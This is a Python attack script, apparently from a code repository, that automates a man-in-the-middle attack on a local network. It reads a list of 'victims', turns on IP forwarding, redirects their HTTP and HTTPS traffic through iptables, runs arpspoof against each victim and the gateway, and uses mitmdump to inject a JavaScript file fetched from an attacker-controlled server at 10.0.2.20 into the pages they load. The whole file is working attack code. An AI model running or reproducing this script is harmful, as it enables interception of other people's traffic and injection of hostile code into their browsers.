 import os
import sys

#get gateway_ip (router)
gateway = sys.argv[1]
print("gateway: " + gateway)
# get victims_ip
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)

# configure routing (IPTABLES)
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080")


# run the arpspoof for each victim, each one in a new console
for victim in victims:
    os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
    os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")

# start the http server for serving the script.js, in a new console
os.system("xterm -hold -e 'python3 httpServer.py' &")

# start the mitmproxy
os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")